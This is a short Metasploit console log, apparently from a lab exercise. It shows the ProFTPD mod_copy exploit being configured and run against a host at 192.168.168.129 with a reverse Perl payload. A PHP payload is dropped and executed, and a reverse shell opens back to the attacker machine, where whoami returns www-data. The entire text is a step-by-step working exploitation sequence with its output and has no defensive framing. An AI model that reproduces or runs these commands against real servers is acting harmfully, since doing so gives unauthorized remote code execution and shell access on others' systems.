 msf6 > use exploit/unix/ftp/proftpd_modcopy_exec
[*] Using configured payload cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set RHOSTS 192.168.168.129
RHOSTS => 192.168.168.129
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.168.128
LHOST => 192.168.168.128
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 192.168.168.128:4444
[*] 192.168.168.129:80 - 192.168.168.129:21 - Connected to FTP server
[*] 192.168.168.129:80 - 192.168.168.129:21 - Sending copy commands to FTP server
[*] 192.168.168.129:80 - Executing PHP payload /MP8Uf2.php
[+] 192.168.168.129:80 - Deleted /var/www/html/MP8Uf2.php
[*] Command shell session 1 opened (192.168.168.128:4444 -> 192.168.168.129:48939) at 2025-04-04 10:19:55 -0400
whoami
www-data
pwd
/var/www/html